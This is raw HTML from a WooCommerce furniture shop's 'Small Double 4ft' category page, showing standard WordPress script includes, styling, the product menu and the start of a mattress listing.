<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CSatisfy:400&#038;subset=latin&#038;display=swap&#038;ver=1697160433" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CSatisfy:400&#038;subset=latin&#038;display=swap&#038;ver=1697160433" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CSatisfy:400&#038;subset=latin&#038;display=swap&#038;ver=1697160433" /></noscript><script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script id="Popup.js-js-before" type="text/javascript">
var sgpbPublicUrl = "https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/popup-builder/public/js/Popup.js' id='Popup.js-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js' id='PopupConfig.js-js'></script>
<script id="PopupBuilder.js-js-before" type="text/javascript">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/comfatra.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/comfatra.com\/wp-admin\/admin-ajax.php","nonce":"dfd4b32a75"};
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js' id='PopupBuilder.js-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/comfatra.com\/wp-json\/","nonce":"5f29c2ecd0","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/api-request.min.js' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/url.min.js' id='wp-url-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/api-fetch.min.js' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://comfatra.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5f29c2ecd0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://comfatra.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/comfatra.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js' id='woo-variation-swatches-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='WCPAY_ASSETS-js-extra'>
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/comfatra.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/html5.js' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://comfatra.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comfatra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="WooCommerce 8.2.1" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

jQuery(document).ready(function( $ ){
  $(".slick-vertical .slick-prev").hide();
});



</script>
<!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//comfatra.com/wp-content/uploads/custom-css-js/4215.js?v=5772'></script>

<link rel='stylesheet' id='4214-css' href='//comfatra.com/wp-content/uploads/custom-css-js/4214.css?v=6300' type="text/css" media='all' />
<meta name="generator" content="Redux 4.4.1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://comfatra.com/wp-content/uploads/2023/06/pixel-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://comfatra.com/wp-content/uploads/2023/06/pixel-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comfatra.com/wp-content/uploads/2023/06/pixel-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://comfatra.com/wp-content/uploads/2023/06/pixel-16x16-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer-widget .about-logo a img{
	width:204px;
	max-width:100%;
}
.products .pressmart-swatches .swatch span{
	width:100%;
}
.pressmart-swatches .swatch span{
	width:100%;
}
.pressmart-swatches .swatch.swatch-color span{
	width:24px;
}
.products .pressmart-swatches .swatch.swatch-color span{
	width:18px;
}

.main-navigation.pressmart-navigation{
	margin:auto;
}

/* .products .product-category.category-style-1 .woocommerce-loop-category__title{
	display:none;
} */

.products .product-category.category-style-1 .woocommerce-loop-category__title .product-count{
	display:none;
}
#mycategoriestop  .product-category.product.category-style-1.col-lg-2{
	max-width: 15.666667%;
}

#mycategoriestop .product-wrapper{
	background: #F8F8F8;
	margin:5px;
}
#mycategoriestop .section-content .products.row{
	justify-content:center;
}

.products .product-category.category-style-1 .woocommerce-loop-category__title{
	    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	bottom: -35px;
}

.product_meta .sku_wrapper,.product_meta .tagged_as{
	display:none!important;
}

.product-image img{
	height:100%;
}

.myaddfootersection{
	padding-left:50px;
}


.contactusbox .elementor-widget-container{
	min-height:230px;
	height:auto;
}
.woocommerce div.summary > .product-share, .pressmart-quick-view .pressmart-scroll-content .product-share{
	display:none;
}

.single-product-thumbnails .slick-prev.slick-arrow.slick-disabled{
	display:none!important;
}

.pressmart-promo-bar.position-type-fixed{
	z-index:9999;
}

/* Mobile Responsive  */

@media screen and (max-width:500px){
	.product_meta{
		display:none;
	}
	.mobile-nav-tabs ul li.categories{
		display:none;
	}
	#mycategoriestop  .product-category.product.category-style-1.col-lg-2{
	max-width: 33.33%;
		margin-top:30px;
}
	.products .product-category.category-style-1 .woocommerce-loop-category__title{
	display:none;
}
	.myaddfootersection{
	padding-left:10px;
		
		
}

}		</style>
		<style id="pressmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.pressmart-promo-bar{background-color:#000000;}.promo-bar-msg, .promo-bar-close{font-family:Poppins;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;font-display:swap;}body,body .compare-list{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}.secondary-font{font-family:Satisfy,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#333333;font-display:swap;}h1, .h1{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:28px;font-display:swap;}h2, .h2{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:26px;font-display:swap;}h3, .h3{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:24px;font-display:swap;}h4, .h4{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:20px;font-display:swap;}h5, .h5{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:16px;font-display:swap;}h6, .h6{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:14px;font-display:swap;}.main-navigation ul.menu > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;font-size:14px;font-display:swap;}.categories-menu ul.menu > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;font-size:14px;font-display:swap;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#7c4325;}.header-main{background-color:#ffffff;}.header-navigation{background-color:#7c4325;}.pressmart-navigation ul.menu ul.sub-menu, .pressmart-navigation .pressmart-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-position:center center;background-size:cover;}#page-title{padding-top:50px;padding-bottom:50px;}.site-footer .footer-main, .site-footer .footer-categories{background-color:#f8f8f8;}.site-footer .footer-copyright{background-color:#f8f8f8;}.site-footer .footer-main{padding-top:5rem;padding-bottom:5rem;}.footer-subscribe{background-color:#7c4325;}.footer-subscribe{padding-top:3rem;padding-bottom:3rem;}.site-footer .footer-copyright{padding-top:2rem;padding-bottom:2rem;}.pressmart-newsletter-content{padding-top:2rem;padding-right:2rem;padding-bottom:2rem;padding-left:2rem;}.pressmart-newsletter-content{background-color:#7c4325;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tax-pa_size term-small-double-4ft term-248 wp-embed-responsive theme-pressmart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-pressmart-child wvs-show-label wvs-tooltip wrapper-wide pressmart-skin-light has-sidebar left-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-moible-product-cart-icon pressmart-off-canvas-sidebar elementor-default elementor-kit-12">
	
<div class="pressmart-promo-bar position-top position-type-fixed" data-position_type="fixed" data-position="top">
	<div class="container">
		<div class="promo-bar-wrapper">
							<div class="promo-bar-msg">
					<marquee width="100%" direction="left" >

Buy Now Pay Later in 3 easy Interest Free Installments  With <img src="http://comfatra.com/wp-content/uploads/2023/06/klarna-small-png-1.png" width="60px"/>
<img src="http://comfatra.com/wp-content/uploads/2023/06/paypal-rounded-e1686643469385.png" width="70px" style="border-radius:3px"/>

</marquee>

				</div>
			 
		</div>
	</div>
</div>		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-sticky header-5">
	
		
	
<div class="header-main">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://comfatra.com/" rel="home">
		<img class="logo" src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo.png" alt="comfatra.com" />
		<img class="logo-light" src="https://comfatra.com/wp-content/themes/pressmart/assets/images/logo-light.svg" alt="comfatra.com" />
		<img class="mobile-logo" src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo-3.png" alt="comfatra.com" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
					<div class="main-navigation pressmart-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3427 item-level-0"><a href="https://comfatra.com/product-category/sofa/" class="nav-link"><span>Sofa</span></a>
<ul class="sub-menu">
	<li id="menu-item-4554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4554 item-level-1"><a href="https://comfatra.com/product-category/sofa/stylish-sofas/" class="nav-link"><span>Stylish Sofas</span></a></li>
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564 item-level-1"><a href="https://comfatra.com/product-category/sofa/sofa-beds/" class="nav-link"><span>Sofa Beds</span></a></li>
	<li id="menu-item-4565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4565 item-level-1"><a href="https://comfatra.com/product-category/sofa/corner-sofas/" class="nav-link"><span>Corner Sofas</span></a></li>
	<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4566 item-level-1"><a href="https://comfatra.com/product-category/sofa/l-shaped-sofas/" class="nav-link"><span>L Shaped Sofas</span></a></li>
</ul>
</li>
<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3428 item-level-0"><a href="https://comfatra.com/product-category/wardrobe/" class="nav-link"><span>Wardrobe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/stylish-wardrobes/" class="nav-link"><span>Stylish Wardrobes</span></a></li>
	<li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4568 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/mirror-wardrobes/" class="nav-link"><span>Mirror Wardrobes</span></a></li>
	<li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4569 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/sliding-wardrobes/" class="nav-link"><span>Sliding Wardrobes</span></a></li>
	<li id="menu-item-4570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4570 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/3-doors-wardrobes/" class="nav-link"><span>3 Doors Wardrobes</span></a></li>
</ul>
</li>
<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3429 item-level-0"><a href="https://comfatra.com/product-category/mattresses/" class="nav-link"><span>Mattresses</span></a>
<ul class="sub-menu">
	<li id="menu-item-4571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571 item-level-1"><a href="https://comfatra.com/product-category/mattresses/spring-mattresses/" class="nav-link"><span>Spring Mattresses</span></a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572 item-level-1"><a href="https://comfatra.com/product-category/mattresses/foam-mattresses/" class="nav-link"><span>Foam Mattresses</span></a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4903 item-level-1"><a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" class="nav-link"><span>Orthopedic Mattresses</span></a></li>
</ul>
</li>
<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3430 item-level-0"><a href="https://comfatra.com/product-category/beds/" class="nav-link"><span>Beds</span></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405 item-level-1"><a href="https://comfatra.com/product-category/beds/frame/" class="nav-link"><span>Frame</span></a></li>
	<li id="menu-item-5406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406 item-level-1"><a href="https://comfatra.com/product-category/beds/glossy/" class="nav-link"><span>Glossy</span></a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5369 item-level-0"><a href="https://comfatra.com/product-category/beds/divan-bed/" class="nav-link"><span>Divan Bed</span></a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3432 item-level-0"><a href="https://comfatra.com/product-category/drawers/" class="nav-link"><span>Drawers</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-myaccount">
	
			<a class="customer-signinup" href="/"><span class="header-icon-text">My Account</span></a>		
	</div>							

<div class="header-mini-search">
	<a class="search-icon-text" href="#">
		<span class="header-search-icon"></span>
		<span class="header-icon-text">Search</span>
	</a>
</div>								

<div class="header-wishlist">
	<a href="/">
		<span class="header-wishlist-icon">
			<span class="header-wishlist-count">0</span>			
		</span>
		<span class="header-icon-text">Wishlist</span>
	</a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://comfatra.com/cart/">		
						<div class="header-cart-icon cart-icon">
					<span class="header-cart-count">0</span>
				</div>				
					
		<span class="header-icon-text">Cart</span>				
	</a>
		
</div>			</div>
			
			<!-- Mobile-->
			<div class="header-col header-col-left col-3 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="picon-menu"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-6 d-flex d-lg-none d-xl-none">
					

<div class="header-logo">
	<a href="https://comfatra.com/" rel="home">
		<img class="logo" src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo.png" alt="comfatra.com" />
		<img class="logo-light" src="https://comfatra.com/wp-content/themes/pressmart/assets/images/logo-light.svg" alt="comfatra.com" />
		<img class="mobile-logo" src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo-3.png" alt="comfatra.com" />
	</a>
</div>
			</div>
			<div class="header-col header-col-right col-3 d-flex d-lg-none d-xl-none">
							

<div class="header-mini-search">
	<a class="search-icon-text" href="#">
		<span class="header-search-icon"></span>
		<span class="header-icon-text">Search</span>
	</a>
</div>								

<div class="header-cart cart-style-1">
	<a href="https://comfatra.com/cart/">		
						<div class="header-cart-icon cart-icon">
					<span class="header-cart-count">0</span>
				</div>				
					
		<span class="header-icon-text">Cart</span>				
	</a>
		
</div>			</div>
			
		</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
				
					
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
								<div class="row flex-row-reverse">
<div id="primary" class="content-area col-md-12"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>		<div class="products-header">
			<div class="products-header-left">
						
		<span class="pressmart-product-off-canvas-btn">Filters</span>
	
			<h5 class="woocommerce-products-header__title page-title">Small Double 4ft</h5>
	<p class="woocommerce-result-count">
	(Showing 1 &ndash; 12 products of 27 products)</p>
			</div>
			<div class="products-header-right">
						<div class="products-view">
			<a class="grid-view active" data-shopview="grid-view" href="/size/small-double-4ft/?view=grid-view">Grid View</a>
			<a class="list-view " data-shopview="list-view" href="/size/small-double-4ft/?view=list-view">List View</a>
		</div>
					<div class="product-show">
				<form class="show-products-number" method="get">
					<span>Show:</span>
					<select class="show-number per_page" name="per_page">
						 
							<option value="6" >6</option>
						 
							<option value="9" >9</option>
						 
							<option value="12"  selected='selected'>12</option>
						 
							<option value="24" >24</option>
						 
							<option value="36" >36</option>
						 
							<option value="48" >48</option>
											</select>
									</form>
			</div>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			</div>
		</div>
			<div class="pressmart-active-filters">
					</div>
		<div class="products product-style-4 row grid-view products-wrap  has-quantity-field">

<div class="col-lg-3 col-md-4 col-6 product type-product post-3278 status-publish first instock product_cat-mattresses product_cat-spring-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/economy-balmoral-bonnel-spring-mattress/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Economy-Barell-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Economy-Barell-1.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/05/Economy-Barell-1-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="2400" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/Economy-Barell-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/05/Economy-Barell-5.jpg 2400w, https://comfatra.com/wp-content/uploads/2023/05/Economy-Barell-5-150x125.jpg 150w" sizes="(max-width: 2400px) 100vw, 2400px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/mattresses/" rel="tag">Mattresses</a>, <a href="https://comfatra.com/product-category/mattresses/spring-mattresses/" rel="tag">Spring Mattresses</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/economy-balmoral-bonnel-spring-mattress/" target="_self">Economy Balmoral 13.5G Bonnel Spring Mattress 20cm-All Sizes ComFatra</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div><div class="woocommerce-product-details__short-description">
	<span>Highlights:</span>
	<div class="short-description">
		<p><br data-mce-bogus="1"></p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>120.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>148.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div><div class="col-lg-3 col-md-4 col-6 product type-product post-3247 status-publish instock product_cat-mattresses product_cat-spring-mattresses has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
